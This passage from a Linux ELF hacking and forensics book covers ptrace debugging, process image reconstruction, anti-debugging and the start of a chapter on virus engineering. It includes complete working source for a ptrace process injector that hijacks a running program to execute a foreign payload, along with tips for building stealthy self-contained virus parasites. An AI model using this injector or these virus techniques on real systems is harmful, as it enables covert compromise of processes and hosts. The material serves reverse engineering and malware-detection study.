void sighandler(int sig)
{
  printf("Caught SIGINT: Detaching from %d\n", global_pid);
  if (ptrace(PTRACE_DETACH, global_pid, NULL, NULL) < 0 && errno) {
    perror("PTRACE_DETACH");
    exit(-1);
  }
  exit(0);
}
Using ./tracer (version 2), we can now attach to an already running process, then set a breakpoint on the desired function, and trace the execution. Here is an example of tracing a program that prints the Hello 1 string 20 times in a loop with print_string(char *s);:
ryan@elfmaster:~$ ./tracer -p `pidof ./test2` -f print_string
Beginning analysis of pid: 7075 at 4005bd
Executable ./test2 (pid: 7075) has hit breakpoint 0x4005bd
%rcx: ffffffffffffffff
%rdx: 0
%rbx: 0
%rax: 0
%rdi: 4006a4
%rsi: 7fffe93670e0
%r8: 7fffe93671f0
%r9: 0
%r10: 8
%r11: 246
%r12 4004d0
%r13 7fffe93673b0
%r14: 0
%r15: 0
%rsp: 7fffe93672b8
Please hit any key to continue: c
Executable ./test2 (pid: 7075) has hit breakpoint 0x4005bd
%rcx: ffffffffffffffff
%rdx: 0
%rbx: 0
%rax: 0
%rdi: 4006a4
%rsi: 7fffe93670e0
%r8: 7fffe93671f0
%r9: 0
%r10: 8
%r11: 246
%r12 4004d0
%r13 7fffe93673b0
%r14: 0
%r15: 0
%rsp: 7fffe93672b8
^C
Caught SIGINT: Detaching from 7452
So, we have accomplished the coding of simple debugging software that can both execute a program and trace it, or attach to an existing process and trace it. This demonstrates the most common type of use cases for ptrace, and most other programs you write that use ptrace will be variations of the techniques in the tracer.c code.
In 2013, I designed a tool that traces function calls. It is quite similar to strace and ltrace, but instead of tracing syscalls or library calls, it traces every function call made from the executable. This tool was covered in Chapter 2, The ELF Binary Format, but it is quite relevant to the topic of ptrace. This is because it is completely dependent on ptrace and performs some pretty wicked dynamic analysis using control flow monitoring. The source code can be found on GitHub:
The ptrace() command is the system call that is most commonly used for memory analysis of a userland. In fact, if you are designing forensics software that runs in userland, the only way it can access other processes memory is through the ptrace system call, or by reading the proc filesystem (unless, of course, the program has some type of explicit shared memory IPC setup).
In 2011, I was awarded a contract by the DARPA CFT (Cyber Fast Track) program to design something called Linux VMA Monitor. The purpose of this software is to detect a wide range of known and unknown process memory infections, such as rootkits and memory-resident viruses.
It essentially performs automated intelligent memory forensic analysis on every single process address space using special heuristics that understands ELF execution. It can spot anomalies or parasites, such as hijacked functions and generic code infections. The software can either analyze live memory and work as a host intrusion detection system, or take snapshots of the process memory and perform an analysis on them. This software can also detect and disinfect ELF binaries that are infected with viruses on disk.
The ptrace system call is used heavily in the software and demonstrates a lot of interesting code around the ELF binary and ELF runtime infections. I have not released the source code as I intend to provide a more production-ready version prior to the release. Throughout this text, we will cover almost all the infection types that Linux VMA Monitor can detect/disinfect, and we will discuss and demonstrate the heuristics used to identify these infections.
For well over a decade, hackers have been hiding complex malware within process memory to remain stealthy. This may be a combination of shared library injection and GOT poisoning, or any other set of techniques. The chances of a system administrator finding these are very slim, especially since there is not a lot of software publicly available for detecting many of these attacks.
I have released several tools, including but not limited to AVU and ECFS, both of which can be found on GitHub and my website at http://bitlackeys.org/. Whatever other software is in existence for such things is highly specialized and privately used, or it simply may not exist at all. Meanwhile, a good forensics analyst can use a debugger or write custom software to detect such malware, and it is important to know what you are looking for and why. Since this chapter is all about ptrace, I wanted to emphasize how it is interrelated with forensic analysis. And it is, and especially for those who are interested in designing specialized software for the purpose of identifying threats in memory.
Towards the end of the chapter, we will see how to write a program to detect function trampolines in running software.
An ELF executable is nearly the same in the memory as it is on the disk, with the exception of changes to the data segment variables, global offset table, function pointers, and uninitialized variables (the .bss section).
This means that many of the virus or rootkit techniques that are used in ELF binaries can also be applied to processes (runtime code), and therefore they are better for an attacker to remain hidden. We will cover all of these common infection vectors in depth throughout the book, but here is a list of some techniques that have been used to implement infectious code:
|
Infection technique |
Intended results |
Residency type |
|---|---|---|
|
GOT infection |
Hijacking shared library functions |
Process memory or executable file |
|
Hijacking shared library functions |
Process memory or executable file | |
|
The |
Altering the control flow to malicious code |
Process memory or executable file |
|
Function trampolines |
Hijacking any function |
Process memory or executable file |
|
Shared library injection |
Inserting malicious code |
Process memory or executable file |
|
Relocatable code injection |
Inserting malicious code |
Process memory or executable file |
|
Direct modification to the text segment |
Inserting malicious code |
Process memory or executable file |
|
Process possession (injecting an entire program into the address space) |
Running a totally different executable program hidden within an existing process |
Process memory |
Using a combination of ELF format parsing, /proc/<pid>/maps, and ptrace, one can create a set of heuristics to detect every one of the preceding techniques, and create a counter method to disinfect the process from the so-called parasite code. We will delve into all of these techniques throughout the book, primarily in Chapter 4, ELF Virus Technology – Linux/Unix Viruses and Chapter 6, ELF Binary Forensics in Linux.
One neat exercise to test our abilities with both the ELF format and ptrace is to design software that can reconstruct a process image back into a working executable. This is especially useful for the type of forensic work where we find a suspicious program running on the system. Extended core file snapshot (ECFS) technology is capable of this and extends the functionality into an innovative forensics and debugging format that is backward compatible with the traditional Linux core files' format. This is available at https://github.com/elfmaster/ecfs and is further documented in Chapter 8, ECFS – Extended Core File Snapshot Technology, in this book. Quenya also has this feature and is available for download at http://www.bitlackeys.org/projects/quenya_32bit.tgz.
In order to reconstruct a process back into an executable we must first consider the challenges involved, as there are a myriad things to consider. There is one particular type of variables over which we have no control, and these are the global variables in the initialized data. They will have possibly changed at runtime to variables dictated by the code, and we will have no way of knowing what they are supposed to be initialized to before runtime. We may not even be able to find this out by static code analysis.
The following are the goals for executable reconstruction:
Full executable reconstruction is possible, but it comes with some challenges, especially when reconstructing a dynamically linked executable. Here, we will go over what the primary challenges are and what the general solution is for each one.
The global offset table will be filled in with the resolved values of the corresponding shared library functions. This was, of course, done by the dynamic linker, and so we must replace these addresses with the original PLT stub addresses. We do this so that when the shared library functions are called for the first time, they trigger the dynamic linker properly through the PLT instruction that pushes the GOT offset onto the stack. Refer to the ELF and dynamic linking section of Chapter 2, The ELF Binary Format.
The following diagram demonstrates how GOT entries must be restored:

Remember that a program's section header table is not loaded into the memory at runtime. This is because it is not needed. When reconstructing a process image back into an executable, it would be desirable (although not necessary) to add a section header table. It is perfectly possible to add every section header entry that was on the original executable, but a good ELF hacker can generate at least the basics.
So try to create a section header for the following sections: .interp, .note, .text, .dynamic, .got.plt, .data, .bss, .shstrtab, .dynsym, and .dynstr.
Let's look at executable reconstruction:
/proc/<pid>/maps:[First line of output from /proc/<pid>/maps file for program 'evil'] 00400000-401000 r-xp /home/ryan/evil
Use the PTRACE_PEEKTEXT request with ptrace to read in the entire text segment. You can see in a line from the preceding maps output that the address range for the text segment (marked r-xp) is 0x400000 to 0x401000, which is 4096 bytes. So, this is how large your buffer should be for the text segment. Since we have not covered how to use PTRACE_PEEKTEXT to read more than a long-sized word at a time, I have written a function called pid_read() that demonstrates a good way to do this.
[Source code for pid_read() function]
int pid_read(int pid, void *dst, const void *src, size_t len)
{
  int sz = len / sizeof(void *);
  unsigned char *s = (unsigned char *)src;
  unsigned char *d = (unsigned char *)dst;
  unsigned long word;
  while (sz!=0) {
    word = ptrace(PTRACE_PEEKTEXT, pid, (long *)s, NULL);
    if (word == 1)
    return 1;
    *(long *)d = word;
    s += sizeof(long);
    d += sizeof(long);
  }
  return 0;
}ELF file header (for example, Elf64_Ehdr) to locate the program header table:/* Where buffer is the buffer holding the text segment */ Elf64_Ehdr *ehdr = (Elf64_Ehdr *)buffer; Elf64_Phdr *phdr = (Elf64_Phdr *)&buffer[ehdr->e_phoff];
for (c = 0; c < ehdr>e_phnum; c++)
if (phdr[c].p_type == PT_LOAD && phdr[c].p_offset) {
  dataVaddr = phdr[c].p_vaddr;
  dataSize = phdr[c].p_memsz;
  break;
}
pid_read(pid, databuff, dataVaddr, dataSize);d_tag from the dynamic segment to locate the GOT:We discussed the dynamic segment and its tag values in the Dynamic linking section of Chapter 2, The ELF Binary Format.
Elf64_Dyn *dyn;
for (c = 0; c < ehdr->e_phnum; c++) {
  if (phdr[c].p_type == PT_DYNAMIC) {
    dyn = (Elf64_Dyn *)&databuff[phdr[c].p_vaddr – dataAddr];
    break;
  }
  if (dyn) {
    for (c = 0; dyn[c].d_tag != DT_NULL; c++) {
      switch(dyn[c].d_tag) {
        case DT_PLTGOT:
        gotAddr = dyn[i].d_un.d_ptr;
        break;
        case DT_STRTAB:
        /* Get .dynstr info */
        break;
        case DT_SYMTAB:
        /* Get .dynsym info */
        break;
      }
    }
}00000000004003e0 <puts@plt>: 4003e0: ff 25 32 0c 20 00 jmpq *0x200c32(%rip) # 601018 4003e6: 68 00 00 00 00 pushq $0x0 4003eb: e9 e0 ff ff ff jmpq 4003d0 <_init+0x28>
puts() should be patched to point back to the PLT stub code that pushes the GOT offset onto the stack for that entry. The address for this, 0x4003e6, is given in the preceding command. The method for determining the GOT-to-PLT entry relationship is left as an exercise for the reader.A 32-bit ELF executable named dumpme simply prints the You can Dump my segments! string and then pauses, giving us time to reconstruct it.
Now, the following code demonstrates Quenya reconstructing a process image into an executable:
[Quenya v0.1@ELFWorkshop]
rebuild 2497 dumpme.out
[+] Beginning analysis for executable reconstruction of process image (pid: 2497)
[+] Getting Loadable segment info...
[+] Found loadable segments: text segment, data segment
Located PLT GOT Vaddr 0x804a000
Relevant GOT entries begin at 0x804a00c
[+] Resolved PLT: 0x8048336
PLT Entries: 5
Patch #1 [
0xb75f7040] changed to [0x8048346]
Patch #2 [
0xb75a7190] changed to [0x8048356]
Patch #3 [
0x8048366] changed to [0x8048366]
Patch #4 [
0xb755a990] changed to [0x8048376]
[+] Patched GOT with PLT stubs
Successfully rebuilt ELF object from memory
Output executable location: dumpme.out
[Quenya v0.1@ELFWorkshop]
quit
Here, we are demonstrating that the output executable runs correctly:
hacker@ELFWorkshop:~/
workshop/labs/exercise_9$ ./dumpme.out
You can Dump my segments!
Quenya has created a minimal section header table for the executable as well:
hacker@ELFWorkshop:~/
workshop/labs/exercise_9$ readelf -S
dumpme.out
There are seven section headers, starting at the offset 0x1118, as shown here:

The source code for process reconstruction in Quenya is located primarily in rebuild.c, and Quenya may be downloaded from my site at http://www.bitlackeys.org/.
So far we have examined some interesting use cases for ptrace, including process analysis and process image reconstruction. Another common use of ptrace is for introducing new code into a running process and executing it. This is commonly done by attackers to modify a running program so that it does something else, such as load a malicious shared library into the process address space.
In Linux, the default ptrace() behavior is such that it allows you to write Using PTRACE_POKETEXT to segments that are not writable, such as the text segment. This is because it is expected that debuggers will need to insert breakpoints into the code. This works out great for hackers who want to insert code into memory and execute it. To demonstrate this, we have written code_inject.c. This attaches to a process and injects a shellcode that will create an anonymous memory mapping large enough to hold our payload executable, payload.c, which is then injected into the new memory and executed.
As mentioned earlier in this chapter, Linux kernels that are patched with PaX will not allow ptrace() to write to segments that are not writable. This is for further enforcement of memory protection restrictions. In the paper ELF runtime infection via GOT poisoning, I have discussed methods of bypassing these restrictions by manipulating the vsyscall table with ptrace.
Now, let's look at a code example where we inject a shellcode into a running process that loads a foreign executable:
To compile: gcc code_inject.c o code_inject
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <errno.h>
#include <signal.h>
#include <elf.h>
#include <sys/types.h>
#include <sys/user.h>
#include <sys/stat.h>
#include <sys/ptrace.h>
#include <sys/mman.h>
#define PAGE_ALIGN(x) (x & ~(PAGE_SIZE 1))
#define PAGE_ALIGN_UP(x) (PAGE_ALIGN(x) + PAGE_SIZE)
#define WORD_ALIGN(x) ((x + 7) & ~7)
#define BASE_ADDRESS 0x00100000
typedef struct handle {
  Elf64_Ehdr *ehdr;
  Elf64_Phdr *phdr;
  Elf64_Shdr *shdr;
  uint8_t *mem;
  pid_t pid;
  uint8_t *shellcode;
  char *exec_path;
  uint64_t base;
  uint64_t stack;
  uint64_t entry;
  struct user_regs_struct pt_reg;
} handle_t;

static inline volatile void *
evil_mmap(void *, uint64_t, uint64_t, uint64_t, int64_t, uint64_t)
__attribute__((aligned(8),__always_inline__));
uint64_t injection_code(void *) __attribute__((aligned(8)));
uint64_t get_text_base(pid_t);
int pid_write(int, void *, const void *, size_t);
uint8_t *create_fn_shellcode(void (*fn)(), size_t len);

void *f1 = injection_code;
void *f2 = get_text_base;

static inline volatile long evil_write(long fd, char *buf, unsigned long len)
{
  long ret;
  __asm__ volatile(
    "mov %0, %%rdi\n"
    "mov %1, %%rsi\n"
    "mov %2, %%rdx\n"
    "mov $1, %%rax\n"
    "syscall" : : "g"(fd), "g"(buf), "g"(len));
  asm("mov %%rax, %0" : "=r"(ret));
  return ret;
}

static inline volatile int evil_fstat(long fd, struct stat *buf)
{
  long ret;
  __asm__ volatile(
    "mov %0, %%rdi\n"
    "mov %1, %%rsi\n"
    "mov $5, %%rax\n"
    "syscall" : : "g"(fd), "g"(buf));
  asm("mov %%rax, %0" : "=r"(ret));
  return ret;
}

static inline volatile int evil_open(const char *path, unsigned long flags)
{
  long ret;
  __asm__ volatile(
    "mov %0, %%rdi\n"
    "mov %1, %%rsi\n"
    "mov $2, %%rax\n"
    "syscall" : : "g"(path), "g"(flags));
    asm ("mov %%rax, %0" : "=r"(ret));
  return ret;
}

static inline volatile void * evil_mmap(void *addr, uint64_t len, uint64_t prot, uint64_t flags, int64_t fd, uint64_t off)
{
  long mmap_fd = fd;
  unsigned long mmap_off = off;
  unsigned long mmap_flags = flags;
  unsigned long ret;
  __asm__ volatile(
    "mov %0, %%rdi\n"
    "mov %1, %%rsi\n"
    "mov %2, %%rdx\n"
    "mov %3, %%r10\n"
    "mov %4, %%r8\n"
    "mov %5, %%r9\n"
    "mov $9, %%rax\n"
    "syscall\n" : : "g"(addr), "g"(len), "g"(prot), "g"(flags),
    "g"(mmap_fd), "g"(mmap_off));
  asm ("mov %%rax, %0" : "=r"(ret));
  return (void *)ret;
}

uint64_t injection_code(void * vaddr)
{
  volatile void *mem;
  mem = evil_mmap(vaddr,8192,
  PROT_READ|PROT_WRITE|PROT_EXEC,
  MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS,1,0);
  __asm__ __volatile__("int3");
}

#define MAX_PATH 512

uint64_t get_text_base(pid_t pid)
{
  char maps[MAX_PATH], line[256];
  char *start, *p;
  FILE *fd;
  int i;
  Elf64_Addr base;
  snprintf(maps, MAX_PATH 1,
  "/proc/%d/maps", pid);
  if ((fd = fopen(maps, "r")) == NULL) {
    fprintf(stderr, "Cannot open %s for reading: %s\n", maps, strerror(errno));
    return 1;
  }
  while (fgets(line, sizeof(line), fd)) {
    if (!strstr(line, "rxp"))
    continue;
    for (i = 0, start = alloca(32), p = line; *p != ''; i++, p++)
    start[i] = *p;

    start[i] = '\0';
    base = strtoul(start, NULL, 16);
    break;
  }
  fclose(fd);
  return base;
}

uint8_t * create_fn_shellcode(void (*fn)(), size_t len)
{
  size_t i;
  uint8_t *shellcode = (uint8_t *)malloc(len);
  uint8_t *p = (uint8_t *)fn;
  for (i = 0; i < len; i++)
  *(shellcode + i) = *p++;
  return shellcode;
}

int pid_read(int pid, void *dst, const void *src, size_t len)
{
  int sz = len / sizeof(void *);
  unsigned char *s = (unsigned char *)src;
  unsigned char *d = (unsigned char *)dst;
  long word;
  while (sz!=0) {
    word = ptrace(PTRACE_PEEKTEXT, pid, s, NULL);
    if (word == 1 && errno) {
      fprintf(stderr, "pid_read failed, pid: %d: %s\n", pid,strerror(errno));
      goto fail;
    }
    *(long *)d = word;
    s += sizeof(long);
    d += sizeof(long);
  }
  return 0;
  fail:
  perror("PTRACE_PEEKTEXT");
  return 1;
}

int pid_write(int pid, void *dest, const void *src, size_t len)
{
  size_t quot = len / sizeof(void *);
  unsigned char *s = (unsigned char *) src;
  unsigned char *d = (unsigned char *) dest;
  while (quot!= 0) {
    if ( ptrace(PTRACE_POKETEXT, pid, d, *(void **)s) == 1)
    goto out_error;
    s += sizeof(void *);
    d += sizeof(void *);
  }
  return 0;
  out_error:
  perror("PTRACE_POKETEXT");
  return 1;
}

int main(int argc, char **argv)
{
  handle_t h;
  unsigned long shellcode_size = f2 f1;
  int i, fd, status;
  uint8_t *executable, *origcode;
  struct stat st;
  Elf64_Ehdr *ehdr;
  if (argc < 3) {
    printf("Usage: %s <pid> <executable>\n", argv[0]);
    exit(1);
  }
  h.pid = atoi(argv[1]);
  h.exec_path = strdup(argv[2]);
  if (ptrace(PTRACE_ATTACH, h.pid) < 0) {
    perror("PTRACE_ATTACH");
    exit(1);
  }
  wait(NULL);
  h.base = get_text_base(h.pid);
  shellcode_size += 8;
  h.shellcode = create_fn_shellcode((void *)&injection_code, shellcode_size);
  origcode = alloca(shellcode_size);
  if (pid_read(h.pid, (void *)origcode, (void *)h.base, shellcode_size) < 0)
  exit(1);
  if (pid_write(h.pid, (void *)h.base, (void *)h.shellcode, shellcode_size) < 0)
  exit(1);
  if (ptrace(PTRACE_GETREGS, h.pid, NULL, &h.pt_reg) < 0) {
    perror("PTRACE_GETREGS");
    exit(1);
  }
  h.pt_reg.rip = h.base;
  h.pt_reg.rdi = BASE_ADDRESS;
  if (ptrace(PTRACE_SETREGS, h.pid, NULL, &h.pt_reg) < 0) {
    perror("PTRACE_SETREGS");
    exit(1);
  }
  if (ptrace(PTRACE_CONT, h.pid, NULL, NULL) < 0) {
    perror("PTRACE_CONT");
    exit(1);
  }
  wait(&status);
  if (WSTOPSIG(status) != SIGTRAP) {
    printf("Something went wrong\n");
    exit(1);
  }
  if (pid_write(h.pid, (void *)h.base, (void *)origcode, shellcode_size) < 0)
  exit(1);
  if ((fd = open(h.exec_path, O_RDONLY)) < 0) {
    perror("open");
    exit(1);
  }
  if (fstat(fd, &st) < 0) {
    perror("fstat");
    exit(1);
  }
  executable = malloc(WORD_ALIGN(st.st_size));
  if (read(fd, executable, st.st_size) < 0) {
    perror("read");
    exit(1);
  }
  ehdr = (Elf64_Ehdr *)executable;
  h.entry = ehdr->e_entry;
  close(fd);
  if (pid_write(h.pid, (void *)BASE_ADDRESS, (void *)executable, st.st_size) < 0)
  exit(1);
  if (ptrace(PTRACE_GETREGS, h.pid, NULL, &h.pt_reg) < 0) {
    perror("PTRACE_GETREGS");
    exit(1);
  }
  h.entry = BASE_ADDRESS + h.entry;
  h.pt_reg.rip = h.entry;
  if (ptrace(PTRACE_SETREGS, h.pid, NULL, &h.pt_reg) < 0) {
    perror("PTRACE_SETREGS");
    exit(1);
  }
  if (ptrace(PTRACE_DETACH, h.pid, NULL, NULL) < 0) {
    perror("PTRACE_CONT");
    exit(1);
  }
  wait(NULL);
  exit(0);
}
Here's the source code for payload.c. It is compiled without libc linking and with position-independent code:
To Compile: gcc -fpic -pie -nostdlib payload.c -o payload

long _write(long fd, char *buf, unsigned long len)
{
  long ret;
  __asm__ volatile(
    "mov %0, %%rdi\n"
    "mov %1, %%rsi\n"
    "mov %2, %%rdx\n"
    "mov $1, %%rax\n"
    "syscall" : : "g"(fd), "g"(buf), "g"(len));
  asm("mov %%rax, %0" : "=r"(ret));
  return ret;
}

void Exit(long status)
{
  __asm__ volatile("mov %0, %%rdi\n"
  "mov $60, %%rax\n"
  "syscall" : : "r"(status));
}

_start()
{
  _write(1, "I am the payload who has hijacked your process!\n", 48);
  Exit(0);
}Although the source code for our code injection doesn't appear really trivial, the code_inject.c source code is a slightly dampened-down version of a real memory infector. I say this because it is limited to injecting position-independent code, and it loads the text and data segments of the payload executable into the same memory region back to back.
If the payload program were to reference any variables in the data segment, they would not work, so in a real scenario, there would have to be proper page alignment between the two segments. In our case, the payload program is very basic and simply writes a string to the terminal's standard output. Also in a real scenario, the attacker generally wants to save the original instruction pointer and registers and then resume execution at that point after the shellcode has been run. In our case, we just let the shellcode print a string and then exit the entire program.
Most hackers inject shared libraries or relocatable code into a process address space. The idea of injecting complex executables into a process address space is a technique that I've not seen before, other than with my own experimentation and implementations.
A good example of injecting complex programs into a process address space can be found in the
elfdemon source code, which allows a user to inject a full dynamically linked executable of the ET_EXEC type into an existing process without overwriting the host program. This task has many challenges and can be found in an experimental project of mine at the following link:
As we can see, our program injects and executes a shellcode that creates an executable memory mapping, where the payload program is then injected and executed:
ryan@elfmaster:~$ ./host &
[1] 29656
I am but a simple program, please don't infect me.
code_inject and tell it to inject the program named payload into the process for the host:ryan@elfmaster:~$ ./code_inject `pidof host` payload I am the payload who has hijacked your process! [1]+ Done ./host
You may have noticed that there appears to be no traditional shellcode (byte code) in code_inject.c. That's because the uint64_t injection_code(void *) function is our shellcode. Since it is already compiled into machine instructions, we just calculated its length and passed its address to pid_write() in order to inject it into the process. This, in my opinion, is a more elegant way of doing things than the more common method of including an array of byte code.
The ptrace command can be used as an anti-debugging technique. Often when a hacker doesn't want their program to be easily debugged, they include certain anti-debugging techniques. One popular way in Linux is to use ptrace with the PTRACE_TRACEME request so that it traces the process of itself.
Remember that a process can only have one tracer at a time, so if a process is already being traced and a debugger tries to attach using ptrace, it says Operation not permitted. PTRACE_TRACEME can also be used to check whether your program is already being debugged. You can use the code in the following section to check this.
Let's take a look at a code snippet that will use ptrace to find out whether your program is already being traced:
if (ptrace(PTRACE_TRACEME, 0) < 0) {
printf("This process is being debugged!!!\n");
exit(1);
}
The preceding code works because it should only fail if the program is already being traced. So, if ptrace returns an error value (less than 0) with PTRACE_TRACEME, you can be certain that a debugger is present and then exit the program.
As shown in Chapter 1, The Linux Environment and Its Tools, the LD_PRELOAD environment variable may be used to bypass this anti-debug measure by tricking the program into loading a fake ptrace command that does nothing but return 0, and will therefore not have any effect against debuggers. On the contrary, if a program uses the ptrace anti-debugging trick without using the libc ptrace wrapper—and instead creates its own wrapper—then the LD_PRELOAD trick will not work. This is because the program is not relying on any library for access to ptrace.
Here is an alternative way to use ptrace by writing your own wrapper for it. We will be using the x86_64 ptrace wrapper in this example:
#define SYS_PTRACE 101
long my_ptrace(long request, long pid, void *addr, void *data)
{
   long ret;
    __asm__ volatile(
    "mov %0, %%rdi\n"
    "mov %1, %%rsi\n"
    "mov %2, %%rdx\n"
    "mov %3, %%r10\n"
    "mov $SYS_PTRACE, %%rax\n"
    "syscall" : : "g"(request), "g"(pid),
    "g"(addr), "g"(data));
    __asm__ volatile("mov %%rax, %0" : "=r"(ret));
    return ret;
}In this chapter, you learned about the importance of the ptrace system call and how it can be used in conjunction with viruses and memory infections. On the flip side, it is a powerful tool for security researchers, reverse engineering, and advanced hot patching techniques.
The ptrace system call will be used periodically throughout the rest of this book. Let this chapter serve only as a primer.
In the next chapter, we will cover the exciting world of Linux ELF virus infection and the engineering practices behind virus creation.
The art of virus writing has been around for several decades now. In fact, it goes all the way back to the Elk Cloner Apple virus that was successfully launched in the wild in 1981 through a floppy disk video game. Since the mid '80s and through the '90s, there have been various secret groups and hackers who have used their arcane knowledge to design, release, and publish viruses in virus and hacker e-zines (see http://vxheaven.org/lib/static/vdat/ezines1.htm).
The art of virus writing is usually of great inspiration to hackers and underground technical enthusiasts, not because of the destruction that they are capable of, but rather the challenge in designing them and the unconventional coding techniques that are required to succeed in programming a parasite that keeps its residency by hiding in other executables and processes. Also, the techniques and solutions that come with keeping a parasite stealthy, such as polymorphic and metamorphic code, present a unique challenge to programmers.
UNIX viruses have been around since the early '90s, but I think many would agree to say that the true father of the UNIX virus is Silvio Cesare (http://vxheaven.org/lib/vsc02.html), who published many papers in the late 90s on ELF virus infection methods. These methods are still being used today in different variations.
Silvio was the first to publish some awesome techniques, such as PLT/GOT redirection, text segment padding infections, data segment infections, relocatable code injection, /dev/kmem patching, and kernel function hijacking. Not only that, but he personally played a big role in my introduction to ELF binary hacking, and I will always remain grateful for his influence.
In this chapter, we will discuss why it is important to understand ELF virus technology and how to design them. The technology behind an ELF virus can be utilized for many things other than writing viruses, such as general binary patching and hot patching, which can be used in security, software engineering, and reversing. In order to reverse-engineer a virus, it would behoove you to understand how many of them work. It is worth noting that I recently reverse-engineered and wrote a profile for a unique and exceptional ELF virus called Retaliation. This work can be found at http://www.bitlackeys.org/#retaliation.
The world of ELF virus technology shall open up many doors to you as a hacker and engineer. To begin, let's discuss what an ELF virus is. Every executable program has a control flow, also called the path of execution. The first aim of an ELF virus is to hijack the control flow so that the path of execution is temporarily altered in order to execute the parasite code. The parasite code is usually responsible for setting up hooks to hijack functions and also for copying itself (the body of the parasite code) into another program that hasn't yet been infected by the virus. Once the parasite code is done running, it usually jumps to the original entry point or the regular path of execution. This way, the virus goes unnoticed, since the host program appears to be executing normally.

Figure 4.1: Generic infection to an executable
The design phase of an ELF virus may be considered an artistic endeavor, requiring creative thinking and clever constructs; many passionate coders will agree with this. Meanwhile, it is a great engineering challenge that exceeds the regular conventions of programming, requiring the developer to think outside conventional paradigms and to manipulate the code, data, and environment into behaving a certain way. At one point in time, I did a security assessment at a large antivirus (AV) company for one of their products. While talking with the developers of the AV software, I was amazed that next to none of them had any real idea of how to engineer a virus, let alone design any real heuristics for identifying them (other than signatures). The truth is that virus writing is difficult, and requires serious skill. There are a number of challenges that come into play when engineering them, and before we discuss the engineering components, let's look at what some of these challenges are.
A parasite must be able to physically exist inside another program. This means that it does not have the luxury of linking to outside libraries through the dynamic linker. The parasite must be self-contained, which means that it relies on no external linking, is position independent, and is able to dynamically calculate memory addresses within itself; this is because the addresses will change between each infection, since the parasite will be injected into an existing binary where its position will change each time. This means that if the parasite code references a function or a string by its address, the hardcoded address will change and the code will fail; instead, use IP-relative code with a function that calculates the address of the code/data by its offset to the instruction pointer.
In some more complex memory viruses such as my Saruman virus, I allow the parasite to be compiled as an executable program with dynamic linking, but the code to launch it into a process address space is very complicated, because it must handle relocations and dynamic linking manually. There are also relocatable code injectors such as Quenya, which allow a parasite to be compiled as relocatable objects, but the infector must be able to support handling relocations during the infection phase.
Compile your initial virus executable with the gcc option -nostdlib. You may also compile it with -fpic -pie to make the executable
position-independent code (PIC). The IP-relative addressing available on x86_64 machines is actually a nice feature for virus writers. Create your own common functions, such as strcpy() and memcmp(). When you need advanced functionality such as heap allocation with malloc(), you may instead use sys_brk() or sys_mmap() to create your own allocation routines. Create your own syscall wrappers, for example, a wrapper for the mmap syscall is shown here, using C and inline assembly:
#define __NR_MMAP 9
void *_mmap(unsigned long addr, unsigned long len, unsigned long prot, unsigned long flags, long fd, unsigned long off)
{
        long mmap_fd = fd;
        unsigned long mmap_off = off;
        unsigned long mmap_flags = flags;
        unsigned long ret;

        __asm__ volatile(
                         "mov %0, %%rdi\n"
                         "mov %1, %%rsi\n"
                         "mov %2, %%rdx\n"
                         "mov %3, %%r10\n"
                         "mov %4, %%r8\n"
                         "mov %5, %%r9\n"
                         "mov $__NR_MMAP, %%rax\n"
                         "syscall\n" : : "g"(addr), "g"(len), "g"(prot),                "g"(flags), "g"(mmap_fd), "g"(mmap_off));
        __asm__ volatile ("mov %%rax, %0" : "=r"(ret));
        return (void *)ret;
}
Once you have a wrapper calling the mmap() syscall, you can create a simple malloc routine.
The malloc function is used to allocate memory on the heap. Our little malloc function uses a memory-mapped segment for each allocation, which is inefficient but suffices for simple use cases:
void * _malloc(size_t len)
{
        void *mem = _mmap(NULL, len, PROT_READ|PROT_WRITE,MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
        if (mem == (void *)-1)
                return NULL;
        return mem;
}This challenge rather blends in with the last section on self-contained code. When handling strings in your virus code, you may have:
const char *name = "elfmaster";
You will want to tend to stay away from code such as the preceding one. This is because the compiler will likely store the elfmaster data in the .rodata section, and then reference that string by its address. The address will not be valid once the virus executable is injected inside another program. This problem is really coupled with the problem of hardcoded addresses that we discussed earlier.
Use the stack to store strings so that they are dynamically allocated at runtime:
char name[10] = {'e', 'l', 'f', 'm', 'a', 's', 't', 'e', 'r', '\0'};Another neat trick that I just recently discovered during the construction of the Skeksi virus for 64-bit Linux is to merge the text and data segment into a single segment, that is,
read+write+execute (RWX), by using the -N option with gcc. This is very nice because the global data and read-only data, such as the .data and .rodata sections, are all merged into a single segment. This allows the virus to simply inject the entire segment during the infection phase, which will include string literals such as those from .rodata. This technique combined with IP-relative addressing allows a virus author to use traditional string literals:
char *name = "elfmaster";
This type of string can now be used in the virus code, and the method of storing strings on the stack can be avoided entirely. It is important to note, however, that keeping all of the strings stored off the stack in global data will cause the overall size of the virus parasite to increase, which is sometimes undesirable. The Skeksi virus was recently released and is available at http://www.bitlackeys.org/#skeksi.
This is one of the big questions to answer when writing a virus: where will the payload (the body of the virus) be injected? In other words, where in the host binary will the parasite live? The possibilities vary from binary format to binary format. In the ELF format, there are quite a number of places to inject code, but they all require correct adjustment of the various different ELF header values.
The challenge isn't necessarily finding space but rather adjusting the ELF binary to allow you to use that space while keeping the executable file looking reasonably normal and staying within the ELF specifications closely enough so that it still executes properly. There are many things that must be considered when patching a binary and modifying its layout, such as page alignment, offset adjustments, and address adjustments.
